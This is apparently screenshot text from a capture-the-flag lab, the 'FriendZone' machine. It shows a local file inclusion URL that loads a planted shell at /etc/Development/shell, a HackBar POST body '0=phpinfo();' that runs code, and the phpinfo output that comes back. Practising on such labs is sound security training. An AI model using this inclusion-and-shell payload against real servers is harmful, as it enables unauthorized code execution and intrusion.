 不安全
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/shell
5
I
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Something went worng ! , the script include wrong param !
Ha Ha!
PHP Version 7.2.10-0ubuntu0.18.04.1
php
System Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64
Build Date Sep 13 2018 13:45:02
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar EditThisCookie Adblock Plus 179
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/shell
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
0=phpinfo(); sec-ch-ua "Chromium";v="116", "Not)A;Brand"
Name Value
sec-ch-ua-mobile ?0
Console What's New Coverage